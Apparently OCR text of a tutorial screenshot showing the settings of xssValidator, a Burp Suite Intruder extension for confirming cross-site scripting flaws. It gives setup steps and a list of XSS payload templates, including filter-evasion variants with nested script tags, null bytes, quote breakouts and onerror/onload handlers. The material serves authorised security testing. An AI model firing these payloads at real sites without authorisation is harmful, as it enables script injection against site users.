 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
www.hackingarticles.in
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Grep Phrase for JS crash
uerhgrgwgwiuhuiogj
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'